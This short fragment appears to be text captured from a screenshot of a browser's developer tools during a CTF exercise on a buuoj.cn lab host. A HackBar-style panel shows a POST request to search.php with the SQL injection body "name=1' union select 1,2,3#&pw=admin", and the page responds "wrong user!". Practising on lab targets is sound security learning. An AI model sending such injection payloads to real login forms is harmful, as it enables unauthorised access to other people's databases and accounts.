 wrong user!
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://c9572fd9-439f-4e99-9d06-88493ee496c6.node4.buuoj.cn:81/search.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
name=1' union select 1,2,3#&pw=admin